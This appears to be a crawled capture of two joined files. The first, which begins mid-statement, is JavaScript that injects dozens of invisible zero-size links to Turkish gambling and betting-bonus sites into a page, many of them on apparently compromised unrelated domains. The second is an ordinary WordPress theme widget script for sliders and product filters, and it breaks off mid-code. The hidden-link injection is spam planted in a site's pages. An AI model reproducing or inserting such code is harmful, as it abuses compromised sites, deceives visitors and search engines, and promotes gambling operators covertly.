a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: application/x-javascript
request_url: https://vhndistribution.com/wp-content/themes/auriane/assets/js/widget-js/elementor_widget.js?ver=2.1.7
body_size: 11561
content:
(function($) {
    "use strict";
    
    
    var jws_dropdown_text = function($scope, $) {
		$scope.find('.jws_dropdown_text').eq(0).each(function() {

		});
	};
    
    var jws_slider = function($scope, $) {
		$scope.find('.jws_slider_element').eq(0).each(function() {
			$(this).find('.jws_slider').not('.slick-initialized').slick({
				prevArrow: '<span class="jws-carousel-btn prev-item"><i class="jws-icon-caret-left-thin"></i></span>',
				nextArrow: '<span class="jws-carousel-btn next-item "><i class="jws-icon-caret-right-thin"></i></span>',
				swipeToSlide: true,
                fade: true,
                cssEase: 'linear',
                appendDots: $('.slider-dots-box'),
	            dotsClass: 'slider-dots',
			}).on('beforeChange', function(event, slick, currentSlide, nextSlide){
              $('.slider-dots-box button').html('');
            }).trigger('beforeChange').on('afterChange', function(event, slick, currentSlide){
              $('.slider-dots-box button').html('');
            	 $('.slider-dots-box .slick-active button')
            		 .html(`<svg class="progress-svg" width="13" height="13">
            		<g transform="translate(6.5,6.5)">
                  <circle class="circle-go" r="6" cx="0" cy="0"></circle>
            		</g>
                </svg>`);
            }).trigger('afterChange');

		});
	};
 
    
    var jws_product_group = function($scope, $) {
		$scope.find('.jws_product_group_element').eq(0).each(function() {
		    var $this = $(this); 
              	$this.find('.active > .jws_product_slider').not('.slick-initialized').slick({
    				swipeToSlide: true,
                    dots:false,
                    arrows: false,
                    infinite: false,
                    swipe: false,
                      responsive: [
                        {
                          breakpoint: 991,
                          settings: {
                            swipe: true,
                          }
                        },
                        {
                          breakpoint: 600,
                          settings: {
                            swipe: true,
                          }
                        },
                        {
                          breakpoint: 480,
                          settings: {
                            swipe: true,
                          }
                        }
                      ]
    			}); 
           
		
            
        	$scope.find('.jws_product_maps_inner').each(function() {
        	    var mapper = $(this);   
        	    mapper.find("[data-pin]").click(function(e) {
                    e.preventDefault();
                    var number = $(this).data('pin'), slider = $(this).parents('.jws_product_maps_item') , tab = slider.data('tab');
                    slider.find("[data-pin]").removeClass('active');
                    slider.find("[data-pin="+number+"]").addClass('active');
                    $this.find('[data-slider="'+tab+'"]').slick('slickGoTo', parseInt(number) );
               });
        	});
            
          
            
            $(this).find('.jws_product_maps_inner').not('.slick-initialized').slick({
				swipeToSlide: true,
                dots:false,
                arrows: false,
                infinite: false,
                swipe: false
			}).on('beforeChange', function(event, slick, currentSlide, nextSlide) {
                $this.find("[data-index]").removeClass('active');
                $this.find("[data-index="+nextSlide+"]").addClass('active');
            
            });

        
       
            
        $this.find("[data-index]").click(function(e) {
            e.preventDefault();
            var number = $(this).data('index');
            $("[data-pin]").removeClass('active');
            $("[data-pin='0']").addClass('active');
            var start_slider = $this.find('.jws_product_slider_wap_item:eq( '+number+' )').find('.jws_product_slider');
            if(start_slider.hasClass('slick-initialized')) {
            start_slider.slick('unslick'); 
            }
            $this.find("[data-index]").removeClass('active');
            $this.find("[data-index="+number+"]").addClass('active');
            $this.find('.jws_product_slider_wap_item').hide();
            $this.find('.jws_product_slider_wap_item:eq( '+number+' )').fadeIn();
            start_slider.not('.slick-initialized').slick({
    				swipeToSlide: true,
                    dots:false,
                    arrows: false,
                    infinite: false,
                    swipe: false,
                    responsive: [
                        {
                          breakpoint: 991,
                          settings: {
                            swipe: true,
                          }
                        },
                        {
                          breakpoint: 600,
                          settings: {
                            swipe: true,
                          }
                        },
                        {
                          breakpoint: 480,
                          settings: {
                            swipe: true,
                          }
                        }
                      ]
    		});
            $this.find('.jws_product_maps_inner').slick('slickGoTo', parseInt(number) );
        });
            
		});
	};
    
	var jws_carousel = function($scope, $) {
		$scope.find('.jws-carousel').eq(0).each(function() {
		    var $this = $(this);  
			$(this).find('.carousel').not('.slick-initialized').slick({
				prevArrow: '<span class="jws-carousel-btn prev-item"><i class="jws-icon-caret-left-thin"></i></span>',
				nextArrow: '<span class="jws-carousel-btn next-item "><i class="jws-icon-caret-right-thin"></i></span>',
				swipeToSlide: true,
                appendDots: $this.find('.slider-dots-box'),
                dotsClass: 'slider-dots',
			}).on('beforeChange', function(event, slick, currentSlide, nextSlide){
              $this.find('.slider-dots-box button').html('');
            }).trigger('beforeChange').on('afterChange', function(event, slick, currentSlide){
              $this.find('.slider-dots-box button').html('');
            	 $this.find('.slider-dots-box .slick-active button')
            		 .html(`<svg class="progress-svg" width="13" height="13">
            		<g transform="translate(6.5,6.5)">
                  <circle class="circle-go" r="6" cx="0" cy="0"></circle>
            		</g>
                </svg>`);
            }).trigger('afterChange');
		});
        

	};
    
    var jws_text_slider = function($scope, $) {
		$scope.find('.texts_slider').eq(0).each(function() {
			$(this).not('.slick-initialized').slick({
			  infinite: true,
              centerMode: true,
              slidesToShow: 1,
              slidesToScroll: 1,
              variableWidth: true,
              cssEase:"linear",
              autoplay:true,
              autoplaySpeed: 0,
              infinite: true,
              speed:10000,
              arrows:false,
              dots:false,
              pauseOnHover:false,
              pauseOnFocus: false,
			})
		});
	};

	var product_tabs_filter = function($scope, $) {
		$scope.find('.jws-wrap').eq(0).each(function() {
			var wrap = $(this);
            if(wrap.hasClass('metro')){
                wrap.find('.products-tab').isotope({
					itemSelector: ".product-item",
					layoutMode: 'masonry',
					transitionDuration: "0.3s",
					masonry: {
						// use outer width of grid-sizer for columnWidth
						columnWidth: '.grid-sizer',
					}
				});  
            }
			wrap.find('.jws-ajax-load a.ajax-load').on('click', function(e) {
				e.preventDefault();
				var $this = $(this) , intervalID;
				var key = $this.data('value');
				if($this.hasClass('active')) {
					return;
				}
                clearInterval(intervalID);
                wrap.addClass('jws-animated-products');
				$this.parents('.jws-ajax-load').find('a').removeClass('active');
				$this.addClass('active');
				if($this.hasClass('opened')) {
					wrap.find('.products-tab').html(wrap.find('.products-tab').data(key));
					if(wrap.hasClass('jws-carousel')) {
						jws_carousel($scope, $);
					}
                     var iter = 0;
                    intervalID = setInterval(function() {
                            wrap.find('.product-item').eq(iter).addClass('jws-animated');
                            iter++;
                     }, 100);
					return;
				}
				$this.addClass('opened');
				wrap.addClass('loading');
                if(!wrap.find('.loader').length) {    
                        wrap.append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');    
                }
				var data = wrap.data('args');
				data.action = 'jws_ajax_product_filter';
				if($this.data('type') == 'product_cat') {
					data.filter_categories = $this.data('value');
				}
				if($this.data('type') == 'asset_type') {
					data.asset_type = $this.data('value');
				}
				$.ajax({
					url: wrap.data('url'),
					data: data,
					type: 'POST',
                    dataType: 'json',
				}).success(function(response) {
					wrap.removeClass('loading');
					let content = response.items;
					wrap.find('.products-tab').html(content);
					wrap.find('.products-tab').data(key, content);
					if(wrap.hasClass('jws-carousel')) {
						jws_carousel($scope, $);
					}
                    var iter = 0;
                    intervalID = setInterval(function() {
                            wrap.find('.product-item').eq(iter).addClass('jws-animated');
                            iter++;
                     }, 100);
				}).error(function(ex) {
					console.log(ex);
				});
			});
            
            wrap.find('.jws-products-load-more').off('click').on('click', function(e) {
                e.preventDefault();
                var $this = $(this),
                  data = wrap.data('args'),
                  paged = wrap.data('paged');
                  paged++;
                loadProducts2(data, paged, wrap, $this)
             });
             
             var loadProducts2 = function(data, paged, wrap, btn) {
                  var intervalID,
                  total = wrap.find('.product-item').length,
                  iter = total;
                  clearInterval(intervalID);  
                  data.action = 'jws_ajax_product_filter';
                  data.paged = paged;
                  btn.addClass('loading');
                  wrap.find('.product-item').addClass('jws-animated');
                  wrap.addClass('jws-animated-products');
                  
                  btn.append('<div class="loader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/></svg></div>');
                  $.ajax({
                    url: wrap.data('url'),
                    data: data,
                    method: 'POST',
                    dataType: 'json',
                    success: function(response) {
                        
                        if (response.items) {
                            wrap.find('.products-tab').append(response.items);
                            intervalID = setInterval(function() {
                                wrap.find('.product-item').eq(iter).addClass('jws-animated');
                                iter++;
                            }, 100); 
                            wrap.data('paged', paged);
                        }
                        
                        if (response.status == 'no-more-posts') { 
                           btn.hide();
                        }
                    
					   
                    },
                    error: function(data) {
                      console.log('ajax error');
                      console.log(data);
                    },
                    complete: function() {
                      btn.removeClass('loading');
                      $('.loader').remove();
                   
                    },
                  });
              };
		});
	};
	
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * video popup
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var demo_filter = function($scope, $) {
		$scope.find('.jws_demo_element').eq(0).each(function() {
			//Check to see if the window is top if not then display button
			$scope.find('.jws_demo_element .jws_demo_item').each(function() {
				var btn = $(this).find('.jws_image_content_inner');
				$(this).find('.jws_image a').scroll(function() {
					if($(this).scrollTop() > 100) {
						btn.fadeOut("slow");
					} else {
						btn.fadeIn("slow");
					}
				});
				//Click event to scroll to top
				$(this).find('.jws_column_content').on("mouseleave", function() {
					$(this).find('.jws_image a').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			});
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * video popup
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var video_popup = function($scope, $) {
		$scope.find('.jws_video_popup').eq(0).each(function() {
			$(this).find('.jws_video_popup_inner').lightGallery();
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * testimonials_slider
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var testimonials_slider = function($scope, $) {
		$scope.find('.jws_testimonials_slider_wrap').eq(0).each(function() {
		    var asNavFor = '',asNavFor2 ='';
            if($(this).hasClass('layout1')) {
               asNavFor = '.testimonials_slider_thumbnail'
               asNavFor2 = '.testimonials_slider'; 
            }  
          
			$(this).find('.testimonials_slider').not('.slick-initialized').slick({
				prevArrow: $(this).find('.prev-item'),
				nextArrow: $(this).find('.next-item'),
				swipeToSlide: true,
                asNavFor: asNavFor,
			});
            
            if($(this).find('.testimonials_slider').hasClass('slider_layout_layout1')) {
                 $(this).find('.testimonials_slider_thumbnail').not('.slick-initialized').slick({
    		      swipeToSlide: true,
                   asNavFor:asNavFor2,
                    focusOnSelect: true,
                    arrows: false
    			}); 
            }
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * Blog Filter
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var blog_filter = function($scope, $) {
		$scope.find('.jws-blog-element').eq(0).each(function() {
			var $this = $(this);
			var $container = $this.find('.blog_content');
			// set vars
			function postslider() {
				$container.not('.slick-initialized').slick({
					prevArrow: $this.find('.nav_left'),
					nextArrow: $this.find('.nav_right'),
					swipeToSlide: true,
				});
			}
			if($container.hasClass('jws_blog_slider')) {
				postslider();
			}
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * team_slider
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var team_slider = function($scope, $) {
		$scope.find('.jws_team_element').eq(0).each(function() {
			$(this).find('.jws_team_slider').not('.slick-initialized').slick({
				prevArrow: $(this).find('.nav_left'),
				nextArrow: $(this).find('.nav_right'),
				swipeToSlide: true,
			});
		});
	};
	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * services_slider
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var services_slider = function($scope, $) {
		$scope.find('.jws-services-element').eq(0).each(function() {
			$(this).find('.jws-services-slider').not('.slick-initialized').slick({
				swipeToSlide: true,
			});
		});
	};

	/**
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 * gallery Filter
	 *-------------------------------------------------------------------------------------------------------------------------------------------
	 */
	var jws_gallery = function($scope, $) {
		$scope.find('.jws_gallery_element').eq(0).each(function() {
			var $this = $(this),
				$container = $this.find('.jws_gallery'),
				$filter = $this.find(".gallery_tabs");
			$('.jws_gallery').lightGallery({
				thumbnail: true,
				selector: '.jws_gallery_item .jws-popup-global'
			});
			//init flickity
			var pageDots = false;
			if($container.hasClass('has-dots')) {
				pageDots = true;
			}
			if($container.hasClass('slider')) {
				$container.not('.slick-initialized').slick({
					prevArrow: $this.find('.nav_left'),
					nextArrow: $this.find('.nav_right'),
					swipeToSlide: true,
				});
			}
			if(!$container.hasClass('slider')) {
				$(window).on("load", function() {
					if($container.hasClass('metro')) {
						$container.isotope({
							itemSelector: ".jws_gallery_item",
							layoutMode: 'masonry',
							transitionDuration: "0.3s",
							masonry: {
								// use outer width of grid-sizer for columnWidth
								columnWidth: '.grid-sizer',
							}
						});
					} else {
						$container.isotope({
